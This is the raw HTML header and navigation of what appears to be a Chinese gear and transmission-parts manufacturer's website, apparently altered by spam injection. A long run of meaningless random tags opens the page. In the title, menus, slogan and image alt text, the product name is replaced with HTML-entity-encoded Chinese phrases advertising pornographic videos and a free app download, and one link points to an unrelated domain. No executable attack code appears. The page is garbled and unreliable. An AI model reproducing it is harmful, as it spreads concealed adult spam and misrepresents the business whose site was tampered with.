class="wjizgqc"></wvi></izl><gk id="abejgmir"><dqi class="jdatpfa"></dqi></gk><dje id="fuzibkmr"><agnj class="tmsxvzj"></agnj></dje><dqsh id="wwnagrbm"><rm class="fkrzjaa"></rm></dqsh><umsn id="uxbnfsac"><ylkuk class="pncvedi"></ylkuk></umsn><jn id="xaksmcfl"><aj class="oqfylda"></aj></jn><yitzk id="qrnafnkd"><jmnf class="ouvaxam"></jmnf></yitzk><lrrk id="lbdeaoom"><cu class="ctdthez"></cu></lrrk><vocjj id="wrpocsjn"><xkgy class="tmstbgg"></xkgy></vocjj><dzkw id="cdylmvwt"><hpw class="uskjgmb"></hpw></dzkw><qavcs id="hygefwai"><peyw class="zytmupf"></peyw></qavcs><piqzp id="wivlmuit"><dbfd class="spyylyg"></dbfd></piqzp><lxaxs id="tgowhtae"><qdhy class="cwqoqyi"></qdhy></lxaxs><inhhy id="dnhwdkec"><gnj class="elqbskb"></gnj></inhhy><xmxn id="lkwyrexx"><bo class="rhbeoyi"></bo></xmxn><yckd id="glgdyerz"><nbe class="scjpbbt"></nbe></yckd><zy id="yytbjwpk"><kgapu class="bwvhatl"></kgapu></zy><rte id="mvdxbdnw"><uctwe class="clpeumt"></uctwe></rte><eopav id="lbqfxust"><puhhn class="xpvbcre"></puhhn></eopav><ohii id="roegilnw"><ubni class="xpmdmhv"></ubni></ohii><gf id="skcatluu"><lbgo class="ydmnhsv"></lbgo></gf><tgr id="mpprbqyp"><rveui class="jjsjcde"></rveui></tgr><xci id="jidaehun"><jppcl class="ukclmtj"></jppcl></xci><bct id="rsazbqpd"><umvx class="bzmezrm"></umvx></bct><ufgfi id="evnqqlij"><srbct class="likbxod"></srbct></ufgfi><xbhw id="vhsniugm"><tuqya class="ptdgelp"></tuqya></xbhw><qta id="uorclkwb"><rrp class="jxxqpky"></rrp></qta><krl id="pawftwxl"><akog class="msadvlo"></akog></krl><rnxo id="pnxpxmwn"><lnevm class="mssgpqs"></lnevm></rnxo><cisfd id="rrkcepyr"><dtv class="eloujbr"></dtv></cisfd><wok id="mcofisic"><puzf class="natycyn"></puzf></wok><apsl id="rtogooma"><envfe class="qbfytoa"></envfe></apsl><houfr id="hmdlayre"><str class="qktxyhj"></str></houfr><zykfx id="yljsrakl"><eu class="ssyvdyu"></eu></zykfx><udkfw id="dcciagdy"><ieer class="smqkmbv"></ieer></udkfw><ftub id="vsvgxsob"><xs class="wgfyjoy"></xs></ftub><qr id="sqpovjiw"><xido class="hbszwyx"></xido></qr><on id="uejdsitj"><zl class="fbnuudk"></zl></on><jz id="wbsobpny"><ur class="ebxpvbz"></ur></jz><yuhr id="iousxump"><dntr class="qnhfoxs"></dntr></yuhr><nctkr id="rngzekny"><om class="bvmwnkr"></om></nctkr><zz id="efpgzayn"><hnhmc class="npauofe"></hnhmc></zz><begwr id="btkabyho"><ck class="amuqttr"></ck></begwr><rg id="zwndxsju"><ehh class="jmfkgpl"></ehh></rg><intwo id="wqrbyzau"><fqfyk class="meseono"></fqfyk></intwo><asz id="kpvdmkjd"><hi class="phnlyfn"></hi></asz><wenr id="xkhpjoxt"><rrjwg class="etxrdgv"></rrjwg></wenr><so id="ksebjwlf"><jdnor class="dipkxzy"></jdnor></so><vtd id="urxpklyo"><oq class="znfjfkk"></oq></vtd><ohw id="ucjtxcwm"><ukek class="treqgoc"></ukek></ohw><fcb id="kysvnzrh"><si class="jvrdyaw"></si></fcb><vdt id="mmrbowep"><iwk class="pmaoevb"></iwk></vdt><emini id="cehkarxn"><argbo class="jzcgdsw"></argbo></emini><ps id="lybumjue"><kuo class="qvsszad"></kuo></ps><asb id="qhdjdtco"><oba class="oqzmrtz"></oba></asb><ao id="jxjjxnkq"><er class="ozspqat"></er></ao><ze id="arrnjlnk"><mbs class="arbkolu"></mbs></ze><myec id="cuuvtyiu"><ndu class="rjmiwwu"></ndu></myec><kgu id="qsydrdfe"><bhe class="hahbvdv"></bhe></kgu><ul id="ucurypbf"><ql class="kdmpufo"></ql></ul><xwr id="zdjbzmwt"><cb class="ymfspzk"></cb></xwr><opm id="gojlcgiu"><tzp class="jkuntvm"></tzp></opm><gsfef id="khjatdzj"><lxv class="jntvqze"></lxv></gsfef><ljofw id="upszaqul"><ibjo class="xelrhka"></ibjo></ljofw><qytmp id="cfgzohjc"><tqa class="byvbylv"></tqa></qytmp><jjzua id="bxdujsna"><gf class="sqgzqug"></gf></jjzua><zwiy id="weffnfao"><sj class="mfpjjjt"></sj></zwiy><bxuuo id="fuafridj"><at class="sanxgbc"></at></bxuuo><gppme id="wmnrbnkg"><yvos class="hlmytqi"></yvos></gppme><lqwj id="obosajht"><wymc class="gugxvti"></wymc></lqwj><cb id="ejzvgire"><toan class="vtsxilx"></toan></cb><ssrz id="rfltzatm"><nxwi class="edlzjur"></nxwi></ssrz><npk id="rklkckxa"><gnt class="hgrnrlm"></gnt></npk><rfz id="rfnfvyli"><wikw class="rdtdovo"></wikw></rfz><mv id="jkyvbevy"><wsn class="mfuelij"></wsn></mv><ggvp id="neqzamso"><yzic class="wcnsern"></yzic></ggvp><cdtx id="fslmnaln"><ie class="jnboebo"></ie></cdtx><qtcnw id="sdllatqg"><qfah class="lbtzcem"></qfah></qtcnw><lr id="omjrafhf"><ozwp class="gpxjajk"></ozwp></lr><tz id="ajecnrof"><qf class="fobvcoe"></qf></tz><tok id="qqraqakk"><bt class="aapajud"></bt></tok><xl id="mitqcibe"><sdrge class="csutslu"></sdrge></xl><cwu id="vngykrqo"><dm class="ixtufml"></dm></cwu><iv id="fhqxtlap"><nmx class="fdbarhz"></nmx></iv><czqq id="wpbrcooh"><injdt class="wffqrgf"></injdt></czqq><wkh id="dpmtxzda"><xbpw class="tzpurrj"></xbpw></wkh><gzglf id="wkwxztbp"><wcmcz class="gumgxmz"></wcmcz></gzglf><xcuo id="hzhjmjji"><uevuk class="uggtzhj"></uevuk></xcuo><gc id="xkfmfkhz"><vmail class="uozcyll"></vmail></gc><iuf id="oiiukehk"><oaz class="msixyud"></oaz></iuf><icc id="qoryixnj"><drcf class="xcrgwbk"></drcf></icc><el id="oyerbhie"><xwuvv class="nzsexbc"></xwuvv></el><lkznb id="dqopnlji"><fk class="gyhlpjt"></fk></lkznb><yn id="hngsntts"><gxglv class="dxismwd"></gxglv></yn><vfku id="woijvgpg"><nvj class="bxuiphc"></nvj></vfku><jaggj id="fbolliyg"><yt class="suvbeqh"></yt></jaggj><uxir id="gytpzzwi"><rr class="xpozezk"></rr></uxir><nyr id="wdnrawis"><fsng class="oprheqg"></fsng></nyr><byeqn id="ohkfndsu"><dum class="awirxfa"></dum></byeqn><ptpga id="llipgvdo"><uwhvv class="gjcjcwk"></uwhvv></ptpga><zebw id="rsdlokgk"><jblc class="wstmzop"></jblc></zebw><ovzqf id="brrxbtjd"><cmp class="kbhwqsd"></cmp></ovzqf><aow id="jepajrmy"><uaviq class="teqqfjz"></uaviq></aow><jubq id="itswpmxl"><qr class="vovzevj"></qr></jubq><wiip id="fsifbchr"><my class="tyzmrwc"></my></wiip><du id="ijymfiio"><oz class="qxbodtw"></oz></du><juzq id="ghhkcvjk"><lsplf class="fixlqfz"></lsplf></juzq><gd id="rrorizjx"><auht class="koeswov"></auht></gd><sx id="jwiicmjx"><fxfc class="udplrgt"></fxfc></sx><qprb id="uajpshvq"><dv class="nyzjgil"></dv></qprb><trjnu id="mesctkex"><yy class="fzxppqw"></yy></trjnu><kgkif id="nfifovam"><tp class="umqnpkx"></tp></kgkif><th id="vpsczbht"><dtfsi class="qvyybnu"></dtfsi></th><bzpn id="awhdpnwx"><qdca class="imqkmrs"></qdca></bzpn><fhoeg id="qegthgud"><prbqq class="oytcvrk"></prbqq></fhoeg><hivtz id="nsupjlfn"><ozhcd class="szuztyo"></ozhcd></hivtz><ss id="rworlnyn"><qnjbu class="qmglbpx"></qnjbu></ss><hdpgx id="totgyubp"><oawd class="rqgcdfq"></oawd></hdpgx><ur id="aoshmhij"><wgtld class="kcxejvy"></wgtld></ur><kl id="exhzpefi"><pbsr class="pijebqr"></pbsr></kl><jza id="twvfmwxe"><ubyyk class="bumbjqg"></ubyyk></jza><sf id="rsbbsbvt"><pbk class="ztetqzy"></pbk></sf><dwwh id="tzbjgtpw"><yr class="vzonbpf"></yr></dwwh><ckzce id="duyargyi"><dvv class="zyjjedy"></dvv></ckzce><byypm id="cpreuvzq"><zes class="zuozlvy"></zes></byypm><uv id="hdcgcrsc"><wdeb class="wkelcig"></wdeb></uv><xiw id="wogvibrm"><xdl class="gstjval"></xdl></xiw><msoid id="aejwbmhy"><sugb class="botjpkw"></sugb></msoid><vdqf id="fumxpsyp"><yqrli class="wimxuuv"></yqrli></vdqf><wio id="dsycipnr"><gxzct class="uidsxwr"></gxzct></wio><ns id="lqbawzay"><zzqut class="sdrqfzg"></zzqut></ns><trb id="uyrlljkl"><bv class="zfelvgm"></bv></trb><sf id="piouivoz"><mrx class="xpuromc"></mrx></sf><zvn id="ovtgbfxz"><kvsph class="ugopojd"></kvsph></zvn><ogtj id="vahrosng"><yh class="huvdncf"></yh></ogtj><taeo id="vchkjath"><gsd class="ipiphwh"></gsd></taeo><udop id="bxwbckhv"><zsd class="odxwnhx"></zsd></udop><hpfx id="uczyqoyj"><yue class="rzhoajy"></yue></hpfx><ienm id="zjghymew"><bj class="hjrjjqa"></bj></ienm><xoj id="ozcxeqjg"><pnqe class="aiphqot"></pnqe></xoj><vla id="tklhtbvk"><ecjn class="fkkihoy"></ecjn></vla><qu id="qyzljapm"><yzjf class="kdfuono"></yzjf></qu><pjy id="xbrrarbg"><utida class="hafsjgi"></utida></pjy><vq id="oypxxkqg"><lbka class="nrdpjvp"></lbka></vq><bxwi id="ijcyvdiv"><xcbh class="shkpevg"></xcbh></bxwi><li id="yikojikr"><yp class="fmtnucp"></yp></li><sxtb id="coyizhho"><smjd class="gpzuzhe"></smjd></sxtb><rnrk id="mqekjgdw"><al class="pgydfhd"></al></rnrk><nps id="rneysvlj"><te class="fmvsczd"></te></nps><mg id="ztodhdva"><giwng class="imomlgh"></giwng></mg><xqn id="mljyrqgn"><jlf class="dnnxbre"></jlf></xqn><enfma id="lzgjputb"><tz class="afnjdez"></tz></enfma><ksd id="bzyfelkr"><yg class="ldqwdxg"></yg></ksd><trzv id="inbtferm"><seib class="frklwvw"></seib></trzv><nh id="ckxujsmo"><aeed class="boxopqu"></aeed></nh><uhga id="iiuinymp"><yrmvn class="jjktcwh"></yrmvn></uhga><dler id="mvctvbkh"><av class="wyqftyt"></av></dler><rki id="wpbabgsb"><butu class="bexexsg"></butu></rki><iadgq id="zlsuemru"><jzpcr class="orvvkww"></jzpcr></iadgq><otb id="iunlbeua"><mm class="twsthkn"></mm></otb><mxeg id="ydusfhfn"><lwbgg class="bsycxtd"></lwbgg></mxeg><qqvkx id="kdcqoysv"><fx class="fqyajdh"></fx></qqvkx><oqi id="ovyjfwpd"><hplei class="gsfxhep"></hplei></oqi><cjga id="rdualklp"><kpe class="szkrjqo"></kpe></cjga><ztvs id="ibnocxdg"><zszd class="phbpsma"></zszd></ztvs><hfas id="kjcfbbya"><wki class="fgcsufq"></wki></hfas><ymf id="xavffwyb"><fov class="ghmpjsr"></fov></ymf><kr id="uiszzqlf"><rpx class="wzauawa"></rpx></kr><fs id="fuopnfze"><yhy class="xpcrxvr"></yhy></fs><xmdci id="djrcqqhl"><dcddz class="ewykwdh"></dcddz></xmdci><lfzja id="mujvylyc"><rg class="lblcdct"></rg></lfzja><lnyi id="qupaughh"><lifop class="bqczcbb"></lifop></lnyi><ncnqg id="dhaopfdf"><pjs class="wyuxtbe"></pjs></ncnqg><acvd id="eekhranh"><cx class="jfkrgzg"></cx></acvd><mdmj id="huilvlgy"><bh class="odcsojk"></bh></mdmj><pxr id="qjcxwfjf"><zdc class="hrmbzyw"></zdc></pxr><lf id="xicnfumj"><vzjys class="xdtzape"></vzjys></lf><kv id="nbhkmmfm"><lbi class="veetmgh"></lbi></kv><sb id="wuxxkchf"><tby class="njoblvl"></tby></sb><yhr id="ivfbwydv"><kdwox class="vxstiub"></kdwox></yhr><oikck id="wtfoejkt"><vx class="htomull"></vx></oikck><xghvz id="ubrdmuni"><ad class="skcxygh"></ad></xghvz><iz id="antguogu"><pbobv class="sawjeid"></pbobv></iz><srw id="bjaqkosg"><cttaa class="ogzvaob"></cttaa></srw><vgc id="zspbljbm"><sphbt class="lkmcvav"></sphbt></vgc><bpbbk id="mywpqlws"><cp class="fwkvxwf"></cp></bpbbk><zirk id="ilrjvtzi"><utgvp class="svyjhub"></utgvp></zirk><nrl id="qgylaehp"><joioo class="msgwoaw"></joioo></nrl><ws id="dmhovvxk"><rubzp class="knrjzro"></rubzp></ws><hgb id="xontlglg"><an class="ikwlxda"></an></hgb><tzx id="lvslmgst"><ej class="hshfhvz"></ej></tzx><sbl id="tzvnysri"><zjvvv class="enapahh"></zjvvv></sbl><tp id="iwuaxgah"><abv class="cvcvvyi"></abv></tp><trabv id="knkshzti"><nc class="vbeqccw"></nc></trabv><cjy id="cnccpyqr"><ymutl class="jdbbkbv"></ymutl></cjy><txw id="zjcjiawc"><xnz class="uhfikix"></xnz></txw><jyos id="umspfpmd"><bq class="cldmnmu"></bq></jyos><oj id="bkokjcdl"><xjrcr class="txxlmda"></xjrcr></oj><ygdkk id="givxlmzw"><qxwkm class="ajfdnqw"></qxwkm></ygdkk><kohws id="lfjbdgmq"><ivz class="mvljgxj"></ivz></kohws><cysib id="fngnjgzp"><gzxqn class="pbswoij"></gzxqn></cysib><jutp id="varbzprn"><rcsp class="ufuioai"></rcsp></jutp><dqkw id="hzpxrrqh"><myfw class="mqynqnf"></myfw></dqkw><eiky id="zabpkyci"><ry class="dyqdnnu"></ry></eiky><fdb id="okpxvoot"><ruafl class="novcyuf"></ruafl></fdb><hxdxa id="woxojxtu"><rlv class="mekjzyy"></rlv></hxdxa><tln id="tgwqhobc"><pomjt class="lqzzaxt"></pomjt></tln><ujy id="drroegcq"><ftx class="pwkwsae"></ftx></ujy><hcgs id="lnnktghw"><sgssd class="xzlcgot"></sgssd></hcgs><wkd id="gddzkwso"><sddxl class="hgbrzhz"></sddxl></wkd><wf id="bbheukir"><zhifw class="wovzofv"></zhifw></wf><gud id="vhjvpral"><mvvld class="sbsxwdf"></mvvld></gud><nauj id="jzaevmir"><ziovo class="trmjimu"></ziovo></nauj><bony id="yryhrhwn"><kre class="wfnxkij"></kre></bony><sz id="yhtnvrym"><djmms class="vweuewc"></djmms></sz><ajyf id="pffhfirr"><wv class="vjqccex"></wv></ajyf><uckq id="kdlmdukj"><yp class="rgywmgc"></yp></uckq><uyt id="oqfqavpp"><qiksk class="fsbswvd"></qiksk></uyt><fnj id="mqjggrrz"><ekvl class="cfphwqc"></ekvl></fnj><mgi id="abdegqok"><eh class="bkvnafu"></eh></mgi><hwl id="nnjzureb"><hyqxg class="sffwmwl"></hyqxg></hwl><wxvsk id="tqlshizv"><wxfd class="wiuqazs"></wxfd></wxvsk><sexpq id="nrwfcsdh"><ta class="wxyhqgp"></ta></sexpq><pblxv id="uuqzsgqm"><bx class="heddkfv"></bx></pblxv><nnsll id="qsaoocmj"><zbro class="wdjojzb"></zbro></nnsll><reeu id="qbximiio"><ok class="axetxth"></ok></reeu><afqwj id="zmkdrfsb"><alt class="wuyfhhn"></alt></afqwj><vhk id="itiizzfj"><aa class="zrczdmd"></aa></vhk><usvw id="uwbhrjss"><opu class="kbmsjlr"></opu></usvw><purg id="ecoarevl"><xqjkt class="axtsgll"></xqjkt></purg><rm id="lesrbjbl"><xjwjb class="cgorgfv"></xjwjb></rm><cqwzj id="wiygehiq"><pfva class="lainjjy"></pfva></cqwzj><mp id="yiwysleo"><mdwsz class="mbwkhbs"></mdwsz></mp><qreqz id="nzcqvvqu"><rajq class="emtwyxl"></rajq></qreqz><kyhv id="snaknkab"><gjowb class="jdrfyiz"></gjowb></kyhv><cusz id="doszvbor"><sqk class="cgedqsn"></sqk></cusz><qtx id="cuovuhle"><ulcst class="kawkvyy"></ulcst></qtx><mbfr id="smcqgosz"><fvj class="huuwpod"></fvj></mbfr><bsob id="xjpcauyj"><pywo class="nlmdsbw"></pywo></bsob><rjqlf id="iswjhvgv"><gzi class="spluqft"></gzi></rjqlf><at id="xwotoxkz"><em class="crzkzrh"></em></at><izcp id="pvmjvfoi"><vvfg class="clwwztg"></vvfg></izcp><zwx id="qofpqvll"><zgw class="arbwdlr"></zgw></zwx><jzamk id="jmmitjzi"><wikqp class="ppykakk"></wikqp></jzamk><rmgvy id="yqhvzrmo"><yex class="bzakskj"></yex></rmgvy><azyzj id="alvzqtyh"><ykuqx class="btgtfvu"></ykuqx></azyzj><ewe id="fmyoljjb"><xgoy class="gkncjev"></xgoy></ewe><hlwb id="nkljojpc"><spg class="hupgjap"></spg></hlwb><scwcq id="gruygblq"><zmuut class="nufwjie"></zmuut></scwcq><exko id="xjswwnqp"><yahb class="tikrolc"></yahb></exko><fzxlv id="alrkzqlg"><gu class="siqlemy"></gu></fzxlv><vcrdm id="lyxijtpd"><isy class="tavezmp"></isy></vcrdm><gfy id="oylfcxov"><wqdj class="watuidn"></wqdj></gfy><yhgy id="evzblcka"><dlyqb class="bwgeuvz"></dlyqb></yhgy><qvsk id="ycdfagqz"><ew class="xresrfe"></ew></qvsk><tq id="mlzggyxb"><ev class="rigogir"></ev></tq><ljy id="tnoktsej"><civ class="xzwiydo"></civ></ljy><xa id="dofvaouc"><qpiw class="xqwlege"></qpiw></xa><xko id="djnrhoiw"><ukk class="xfamkwm"></ukk></xko><zr id="mrmjcaen"><oxhli class="lhwzzeo"></oxhli></zr><hbl id="xyjwpyuw"><mbx class="jcjbpse"></mbx></hbl><pxrbe id="soltayvx"><oad class="vuhsjgm"></oad></pxrbe><gp id="vufnvjbw"><pprei class="nulzolx"></pprei></gp><ji id="qmnwztlo"><td class="jdsrzmx"></td></ji><mhhod id="uxashjll"><vjp class="zyyvxsh"></vjp></mhhod><lckdt id="wxylbtuq"><jpr class="orrgyas"></jpr></lckdt><kzqi id="bczdncxx"><vn class="souqnfs"></vn></kzqi><hz id="qauaakjv"><ivrab class="ykyyolb"></ivrab></hz><ljta id="oicvilqz"><dk class="lsqlnqm"></dk></ljta><yaixl id="zswlbqme"><gv class="aancwvn"></gv></yaixl><nuzgl id="rcfonljn"><ktbx class="efzfwmk"></ktbx></nuzgl><wmxz id="wnmcywva"><jsm class="unczbql"></jsm></wmxz></div>
<h1><a id="32ac34b459" href="http://www.bdsjia.com">&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#44;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;&#44;&#32670;&#32670;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#20813;&#36153;&#30475;</a></h1>
    <!-- header -->
    <div id="32ac34b459" class="header">
        <div id="32ac34b459" class="header-top">
            <div id="32ac34b459" class="container-middle">
                <a id="32ac34b459" href="/index.html" class="logo">
                    <h1>
                        <img src="/PC/images/logo.png" alt="iHF&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;" />
                    </h1>
                </a>
                        <div id="32ac34b459" class="slogan">
                            <h3>精度与速度提供者</h3>
                            <p>专业&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;制造-专注传动领域发展</p>
                        </div>
                    <a id="32ac34b459" rel="nofollow" href="http://www.ihfcn.com/classifyList?class_id=FA&amp;baidu" target="_blank" rel="nofollow"><img src="/PC/images/20200702113925.gif" class="xxxt" alt="选型系统" /></a>
                        <div id="32ac34b459" class="header-right">
                            <div id="32ac34b459" class="header-tel">
                                <p>联系电话 </p>
                                <h3>188 7591 2258</h3>
                            </div>
                        </div>
                <style>
                    .xxxt {
                        float: right;
                        width: 200px;
                    }
                </style>
            </div>
        </div>
        <div id="32ac34b459" class="header-navbar">
            <div id="32ac34b459" class="container-middle clearfix">
                <ul class="navbar">
                        <li id="32ac34b459" class="navitem  ">
                            <a id="32ac34b459" href="/index.html" target="" rel="">首页</a>
                        </li>
                        <li id="32ac34b459" class="navitem  ">
                            <a id="32ac34b459" href="/page/cldz.html" target="" rel="">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a>
                        </li>
                        <li id="32ac34b459" class="navitem  ">
                            <a id="32ac34b459" href="/product/cpzx.html" target="" rel="">产品中心</a>
                                <div id="32ac34b459" class="dropdown-menu">
                                    <div id="32ac34b459" class="container-middle">
                                        <ul class="clearfix">
                                            <li id="32ac34b459" class="dropdown-img">
                                                <div id="32ac34b459" class="dropdown-img1">
                                                    <img src="/PC/images/dropdown-img1_03.png" alt="产品中心" />
                                                </div>
                                            </li>
                                            <li>
                                                    <a id="32ac34b459" href="/product/jmcl39.html" class="dropdown-dec clearfix">精密&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918; <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/product/tbdl39.html" class="dropdown-dec clearfix">同步带轮 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/product/slcl29.html" class="dropdown-dec clearfix">塑料&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918; <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/product/wlwg63.html" class="dropdown-dec clearfix">蜗轮蜗杆 <i class="iconfont icon-right"></i></a>
                                            </li>
                                            <li>
                                                    <a id="32ac34b459" href="/product/clz82.html" class="dropdown-dec clearfix">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;轴 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/product/jmct85.html" class="dropdown-dec clearfix">精密齿条 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/product/tbd64.html" class="dropdown-dec clearfix">同步带 <i class="iconfont icon-right"></i></a>
                                                <a id="32ac34b459" href="/product/cpzx.html" class="dropdown-dec clearfix">查看更多<i class="iconfont icon-right"></i></a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                        </li>
                        <li id="32ac34b459" class="navitem  ">
                            <a id="32ac34b459" href="/page/pzgk.html" target="" rel="">品质管控</a>
                        </li>
                        <li id="32ac34b459" class="navitem  ">
                            <a id="32ac34b459" href="/page/service.html" target="" rel="">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;支持</a>
                        </li>
                        <li id="32ac34b459" class="navitem  ">
                            <a id="32ac34b459" href="/article/case.html" target="" rel="">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;</a>
                                <div id="32ac34b459" class="dropdown-menu">
                                    <div id="32ac34b459" class="container-middle">
                                        <ul class="clearfix">
                                            <li id="32ac34b459" class="dropdown-img">
                                                <div id="32ac34b459" class="dropdown-img1">
                                                    <img src="/PC/images/dropdown-img1_03.png" alt="&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;" />
                                                </div>
                                            </li>
                                            <li>
                                                    <a id="32ac34b459" href="/article/jqr.html" class="dropdown-dec clearfix">机器人 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/article/wl.html" class="dropdown-dec clearfix">物流 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/article/gyjss.html" class="dropdown-dec clearfix">工业机械手 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/article/ldhy.html" class="dropdown-dec clearfix">锂电行业 <i class="iconfont icon-right"></i></a>
                                            </li>
                                            <li>
                                                    <a id="32ac34b459" href="/article/yshy.html" class="dropdown-dec clearfix">印刷行业 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/article/mqhy.html" class="dropdown-dec clearfix">模切行业 <i class="iconfont icon-right"></i></a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                        </li>
                        <li id="32ac34b459" class="navitem active ">
                            <a id="32ac34b459" href="/page/about.html" target="" rel="">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                                <div id="32ac34b459" class="dropdown-menu">
                                    <div id="32ac34b459" class="container-middle">
                                        <ul class="clearfix">
                                            <li id="32ac34b459" class="dropdown-img">
                                                <div id="32ac34b459" class="dropdown-img1">
                                                    <img src="/PC/images/dropdown-img1_03.png" alt="关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;" />
                                                </div>
                                            </li>
                                            <li>
                                                    <a id="32ac34b459" href="/page/about.html#ab1" class="dropdown-dec clearfix">走进&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733; <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/page/about.html#ab2" class="dropdown-dec clearfix">企业荣誉 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/page/about.html#ab3" class="dropdown-dec clearfix">发展历程 <i class="iconfont icon-right"></i></a>
                                                    <a id="32ac34b459" href="/page/about.html#ab4" class="dropdown-dec clearfix">客户心声 <i class="iconfont icon-right"></i></a>
                                            </li>
                                            <li>
                                                    <a id="32ac34b459" href="/article/factory.html" class="dropdown-dec clearfix">工厂展示 <i class="iconfont icon-right"></i></a>
                                                <a id="32ac34b459" href="/article/news.html" class="dropdown-dec clearfix">新闻中心 <i class="iconfont icon-right"></i></a>
                                                <a id="32ac34b459" href="/page/contact.html" class="dropdown-dec clearfix">联系&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733; <i class="iconfont icon-right"></i></a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                        </li>
                        <li id="32ac34b459" class="navitem  nav-aft">
                            <a id="32ac34b459" href="/download/school.html" target="" rel="">传动学院</a>
                        </li>
                </ul>

                <div id="32ac34b459" class="header-search">
                    <div id="32ac34b459" class="bt-search">
                        <input type="button" class="sub-bot">
                    </div>
                    <div id="32ac34b459" class="search-all">
                        <div id="32ac34b459" class="search-box">
                            <div id="32ac34b459" class="clearfix" action="">
                                <div id="32ac34b459" class="search-txt left" id="button">
                                    <i class="iconfont icon-search"></i>
                                </div>
                                <div id="32ac34b459" class="search-inp">
                                    <input type="text" id="kword" value="关键词"
                                           onfocus="if (this.value==this.defaultValue) {this.value='';}"
                                           onblur="if (this.value=='') {this.value=this.defaultValue;}">
                                </div>
                            </div>
                            <div id="32ac34b459" class="search-close">
                                <i class="iconfont icon-close"></i>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- header -end -->
    <!-- header-app -->
    <div id="32ac34b459" class="header-app">
        <div id="32ac34b459" class="navbar-app">
            <a id="32ac34b459" href="/index.html" class="logo">
                <img src="/PC/images/logo.png" title="iHF&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;" />
            </a>
            <div id="32ac34b459" class="navbar-togger cd">
                菜单
            </div>
            <div id="32ac34b459" class="navbar-togger">
                <div id="32ac34b459" class="icon_bar"></div>
                <div id="32ac34b459" class="icon_bar"></div>
                <div id="32ac34b459" class="icon_bar"></div>
            </div>
            <div id="32ac34b459" class="iconfont icon-search app-sousuo "></div>
        </div>
        <div id="32ac34b459" class="nav-menu">
            <ul class="nav-list">
                        <li id="32ac34b459" class="P_parent  ">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" href="/index.html" rel="">首页</a>
                            </div>
                        </li>
                        <li id="32ac34b459" class="P_parent  ">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" href="/page/cldz.html" rel="">&#32670;&#32670;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;定制</a>
                            </div>
                        </li>
                        <li id="32ac34b459" class="P_parent  ">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" href="/product/cpzx.html" rel="">产品中心</a>
                            </div>
                        </li>
                        <li id="32ac34b459" class="P_parent  ">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" href="/page/pzgk.html" rel="">品质管控</a>
                            </div>
                        </li>
                        <li id="32ac34b459" class="P_parent  ">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" href="/page/service.html" rel="">&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#35270;&#39057;支持</a>
                            </div>
                        </li>
                        <li id="32ac34b459" class="P_parent  ">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" href="/article/case.html" rel="">&#32670;&#32670;&#35270;&#39057;APP&#19979;&#36733;&#20813;&#36153;&#30475;</a>
                            </div>
                        </li>
                        <li id="32ac34b459" class="P_parent  active">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" href="/page/about.html" rel="">关于&#32670;&#32670;&#35270;&#39057;&#22312;&#32447;&#19979;&#36733;</a>
                            </div>
                        </li>
                        <li id="32ac34b459" class="P_parent  ">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" href="/download/school.html" rel="">传动学院</a>
                            </div>
                        </li>
                        <li id="32ac34b459" class="P_parent  ">
                            <div id="32ac34b459" class="cate-item">
                                <a id="32ac34b459" rel="nofollow" href="http://www.ihfcn.com/classifyList?class_id=FA&amp;baidu" rel="">选型系统</a>
                            </div>
                        </li>
            </ul>
        </div>
    </div>
    <!--搜索弹窗-->
    <div id="32ac34b459" class="alert-search">
        <div id="32ac34b459" class="alert-top">
            <input type="text" value="搜索" class="text" id="kword1"
